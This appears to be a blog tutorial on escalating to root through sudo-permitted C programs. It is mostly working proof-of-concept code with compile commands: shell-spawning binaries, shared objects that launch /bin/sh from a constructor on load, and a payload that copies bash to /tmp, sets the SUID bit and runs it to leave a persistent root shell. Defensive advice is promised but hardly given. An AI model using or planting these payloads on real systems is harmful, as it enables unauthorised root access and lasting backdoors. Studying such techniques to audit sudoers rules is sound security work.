Sudo privilege escalation is a technique that allows an attacker to gain root access on a Linux system. While sudo is a powerful tool for system administration, it can become a potential security risk if misconfigured or exploited. This article will dive into how attackers can use sudo to escalate their privileges and gain root access, focusing on techniques that leverage C programming language to exploit these vulnerabilities.
We’ll take a closer look at how sudo works, common ways attackers can misuse it, and how simple C code can be used to escalate privileges. By the end of this article, you’ll have a clearer understanding of the risks involved and how to secure your system against such attacks.
If you’re looking to learn more about Linux and security techniques like these, be sure to check out our book, Linux Playbook for Hackers, which provides a comprehensive guide to mastering Linux for hacking and security purposes.
Understanding Sudo and Its Mechanism
In this article, we’re focusing on sudo privilege escalation methods—specifically how to escalate privileges by executing a C-compiled binary through sudo. The goal here is simple: get root access by starting a shell with root privileges.
Let’s break it down:
When a user has sudo privileges, they can execute commands as the root user, and that’s exactly what we’re aiming for in these tests. The examples we’ll go through all involve running a program compiled in C, and ultimately, we’re looking to gain access to a shell with root privileges (using /bin/sh or /bin/bash).
Discover: Mastering Linux: The Top Commands Every Server Administrator Should Know
Key Focus Areas:
POCs (Proof of Concepts): We’ll walk through specific tests where sudo can be abused.
Privileged Execution of a C Program: These examples rely on executing binaries that we compile in C.
Important Note: This article discusses methods to escalate privileges using sudo—this is different from the SUID privilege escalation method. I won’t go into details about SUID here, but just know that the methods discussed are specific to sudo.
The real focus is on Example 3 and Example 4, where we test how sudo can be used to escalate privileges. In the case of Example 3, we compiled a self-made .so file that’s controllable externally, which, when executed through sudo, gives us elevated privileges.
You’ll notice that in some write-ups online, people use the chmod +s method (as seen in Example 4). While this can work, I find it unnecessary. You don’t need to complicate things; simply running /bin/bash should give you root access. That was my approach, and it worked as expected.
Later on, I’ll share some of my test results and the payloads I used to successfully escalate privileges, which might help you when testing your own systems.
Example Description
In this section, we’ll look at the setup and specific details for testing sudo privilege escalation. Here are a few important tips and reminders to keep in mind during the testing process:
Tip 1: Use a Normal User Account (kali)
When performing the tests, it’s recommended to use a regular user account, like kali. This account should have sudo privileges for executing certain files. The idea is to simulate a real-world scenario where a user might have limited permissions but can still execute programs with elevated privileges using sudo.
Reminder 2: Using /bin/sh for Shell Execution
In the code examples, we’ll be executing /bin/sh instead of /bin/bash. This choice is mainly for clarity. Since the original shell is likely bash, switching to /bin/sh can make the output look noticeably different, making it easier to spot if something’s gone wrong or if the escalation is successful. In reality, you could execute any shell you prefer (e.g., /bin/bash, /bin/zsh, etc.), but /bin/sh is used here for simplicity.
Reminder 3: The Use of curl in the Code
You might notice that curl is used in the code examples. However, this is just a placeholder to simulate a real program function. In this specific case, it doesn’t serve any real purpose for privilege escalation and can be safely removed. The main focus is on exploiting sudo to escalate privileges, not on the functionality of curl. It’s included here only for demonstration purposes.
Example 1: Program Code – run_sh.c
In this example, we’ll create a simple C program that executes a shell (/bin/sh) when run. This program serves as a demonstration of how a basic C program can be used to escalate privileges with sudo.
Program Code: run_sh.c
#include <unistd.h>
int main() {
char *args[] = {“/bin/sh”, NULL};
execv(“/bin/sh”, args);
return 0;
}
This code does the following:
It uses the execv() system call to run the shell /bin/sh.
The args[] array contains the arguments for the shell. In this case, it’s just /bin/sh with a NULL terminator.
Compilation:
To compile this C program, run the following command:
gcc run_sh.c -o run_sh
This will create an executable named run_sh.

Once compiled, this program can be executed normally by any user. However, if the program is configured with sudo privileges (e.g., through the sudoers file), you can run it with sudo to escalate your privileges.
When executed with sudo, this program will run /bin/sh with root privileges, effectively giving you a root shell. This is a basic and straightforward way to elevate privileges using a C program in a vulnerable system.
Example 2: Code – libreshell.c
In this example, we’re going to load a shared object (.so) file in our C program and call a function from that shared object to escalate privileges. The shared object will contain the actual logic to launch a root shell (/bin/sh).
Program Code: main.c
#include <stdio.h>
#include <stdlib.h>
#include <dlfcn.h>
int main() {
// Execute curl command (just for testing the original program functionality)
system(“curl -I http://google.com”);
// Load libshell.so
void *handle = dlopen(“./libshell.so”, RTLD_LAZY);
if (!handle) {
fprintf(stderr, “Cannot load libshell.so: %sn”, dlerror());
return 1;
}
// Get function pointer for launch_shell
void (*launch_shell)() = dlsym(handle, “launch_shell”);
if (!launch_shell) {
fprintf(stderr, “Cannot find function launch_shell: %sn”, dlerror());
dlclose(handle);
return 1;
}
// Execute the launch_shell function
launch_shell();
// Close the dynamic library
dlclose(handle);
return 0;
}
Shared Object Code: libreshell.c
#include <unistd.h>
void launch_shell() {
char *args[] = {“/bin/sh”, NULL};
execv(“/bin/sh”, args);
}
This setup involves two key components:
main.c: The main program that loads the shared object (libshell.so) and calls the launch_shell() function.
libreshell.c: A shared object (libshell.so) that contains the launch_shell() function to execute the shell.
Compilation:
To compile both the main program and the shared object, run the following commands:
gcc main.c -o main -ldl
gcc -shared -fPIC -o libshell.so libreshell.c
The main.c program is compiled with the -ldl flag to link the dynamic loading library.
The libshell.so is compiled with the -fPIC flag to make it position-independent and can be loaded as a shared object.
This setup can be executed normally, but the key point here is that sudo can be used to elevate privileges when the program is run with the proper configuration. The main.c program dynamically loads libshell.so, and then calls the launch_shell() function from it. The launch_shell() function runs /bin/sh, which can be used to get a root shell if executed with the appropriate privileges.
However, there are a few important notes for this to work properly:
Function Declaration: The function launch_shell() must be declared correctly in the main.c file. If this is missed, you’ll encounter a warning or error like this: main.c:
main.c: In function ‘main’:
main.c:17:5: warning: implicit declaration of function ‘launch_shell’ [-Wimplicit-function-declaration]
To avoid this, ensure that the function is correctly declared or defined in the right scope.
Triggering the Shell: If the function launch_shell() is not correctly declared or called, the program won’t trigger the shell, and the privilege escalation won’t occur.
With everything correctly set up, when run with sudo, this program will successfully escalate privileges and give the user root access through /bin/sh.
Discover: Linux Command Cheat Sheet
Example 3: Code – injectshell.c
In this example, we are going to explore a different method of privilege escalation by dynamically loading a shared object (.so) file that automatically executes a shell as soon as it is loaded into the program. This method relies on the constructor attribute in C, which ensures that a function is executed automatically when the shared object is loaded.
Program Code: mainx.c
#include <stdio.h>
#include <stdlib.h>
#include <dlfcn.h>
int main() {
// Execute curl command (just for testing the original program functionality)
system(“curl -I http://google.com”);
// Load injectshell.so
void *handle = dlopen(“./injectshell.so”, RTLD_LAZY);
if (!handle) {
fprintf(stderr, “Cannot load injectshell.so: %sn”, dlerror());
return 1;
}
// Close the dynamic library (this will automatically trigger the inject function)
dlclose(handle);
return 0;
}
Shared Object Code: injectshell.c
#include <stdlib.h>
// This function will be called automatically when the shared object is loaded
static void inject() __attribute__((constructor));
void inject() {
system(“/bin/sh”);
}
In this example:
The mainx.c program loads the shared object (injectshell.so) using dlopen().
The injectshell.c file defines a function inject() that will automatically execute the /bin/sh command when the shared object is loaded.
The key here is the use of the __attribute__((constructor)) attribute, which tells the compiler to automatically run the inject() function when the .so file is loaded into the program.
Compilation:
To compile both the main program and the shared object, use the following commands:
gcc mainx.c -o mainx -ldl
gcc -shared -fPIC -o injectshell.so injectshell.c
The mainx.c program is compiled with the -ldl flag to link with the dynamic loading library.
The injectshell.so shared object is compiled with -fPIC to make it position-independent.
Conclusion:
With this method, the process is a bit simpler compared to Example 2. You only need to load the .so file, and the shell will automatically be executed because of the __attribute__((constructor)) directive.
Here’s how it works:
The inject() function is marked with the constructor attribute, which means it will automatically execute when the shared object is loaded (either through dlopen() or other mechanisms).
You don’t need to explicitly declare and call a function in the main program to trigger the shell. As soon as the shared object is loaded, the inject() function runs, which in turn launches /bin/sh, giving you root access if executed with the appropriate privileges.
This method is a clean and effective way to achieve privilege escalation when combined with sudo, as the shell is triggered automatically when the shared object is loaded.
Note: The dlclose() function is used here to unload the shared object after it’s loaded, but by this time, the shell will already be executed because of the constructor attribute.
Example 4: Code – injectsuidshell.c
In this example, we explore another variation where we attempt to exploit SUID (Set User ID) permissions, which allows a program to be executed with the privileges of its owner (usually root) rather than the user who runs it. This method uses the chmod +s technique, combined with privilege escalation through sudo.
Program Code: mainy.c
#include <stdio.h>
#include <stdlib.h>
#include <dlfcn.h>
int main() {
// Execute curl command (for testing purposes)
system(“curl -I http://google.com”);
// Load injectsuidshell.so
void *handle = dlopen(“./injectsuidshell.so”, RTLD_LAZY);
if (!handle) {
fprintf(stderr, “Cannot load injectsuidshell.so: %sn”, dlerror());
return 1;
}
// Close the dynamic library (this will automatically trigger the inject function)
dlclose(handle);
return 0;
}
Shared Object Code: injectsuidshell.c
#include <stdlib.h>
// This function will be called automatically when the shared object is loaded
static void inject() __attribute__((constructor));
void inject() {
// Copy /bin/bash to /tmp/bash, set the SUID bit, and execute it
system(“cp /bin/bash /tmp/bash && chmod +s /tmp/bash && /tmp/bash -p”);
}
Compilation:
To compile the main program and the shared object, use the following commands:
gcc mainy.c -o mainy -ldl
gcc -shared -fPIC -o injectsuidshell.so injectsuidshell.c
The mainy.c program is compiled with the -ldl flag to link with the dynamic loading library.
The injectsuidshell.so shared object is compiled with -fPIC to make it position-independent.
How it Works:
In this method:
The mainy.c program loads the shared object injectsuidshell.so using dlopen().
The injectsuidshell.c file defines a function inject() that automatically executes when the shared object is loaded.
The inject() function:
Copies /bin/bash to /tmp/bash.
Sets the SUID bit (chmod +s) on /tmp/bash, allowing it to execute with root privileges.
Executes /tmp/bash with the -p flag, which preserves the environment, effectively giving you a root shell.
This example introduces the use of the SUID bit, which is often used to allow users to run executables with the privileges of the file owner (usually root). In this case:
The chmod +s command sets the SUID on /tmp/bash, allowing any user to run it with root privileges.
Since this method is executed with sudo, it elevates the privileges of the user running the program.
This method is effective in situations where the user has sudo privileges but cannot directly run commands as root. By exploiting the SUID bit, the user is able to gain root access via a specially crafted shell.
Additional Notes:
The use of chmod +s is typically useful when you want to ensure that the shell or executable runs with root privileges even when it’s invoked by a non-root user.
The concept of SUID is crucial in many privilege escalation techniques because it allows certain files to be executed with the privileges of their owner, regardless of the user’s permissions.
This example is another demonstration of how privilege escalation can be achieved using sudo, but it adds complexity by introducing SUID, which can further elevate privileges if set correctly.
No Responses